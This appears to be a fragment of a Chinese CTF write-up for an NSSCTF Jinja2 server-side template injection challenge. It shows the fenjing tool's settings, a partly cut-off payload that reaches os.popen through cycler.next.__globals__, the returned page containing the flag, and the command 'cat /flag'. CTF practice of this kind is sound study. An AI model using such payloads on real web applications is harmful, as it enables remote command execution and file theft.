 目标链接 ? http://node4.anna.nssct
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键
字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload:
{{(cycler.next.__globals__.os....
提交payload的回显如下：
<html>
<title>here s ssti</title>
<body>
<h1>欢迎 NSSCTF{ebda5469-e3a1-4dae-8e98-3e4380db9f95}
</h1>
<!--hint:貌似7*8用双花括号包裹会有不同的结果🧐-->
<p>你已经掌握ssti的精髓了，开始读取flag吧！！🫡<br/>提示模板是
Jinja2，参考文章
https://www.cnblogs.com/hetianlab/p/17273687.html🤪<br/>推
荐工具fenjing，可上网下载，也可进群咨询😉</p>
</body>
</html>
提交表单完成，返回值为200，输入为{'name': "
{{(cycler.next.__globals__.os.popen('cat
cat /flag
执行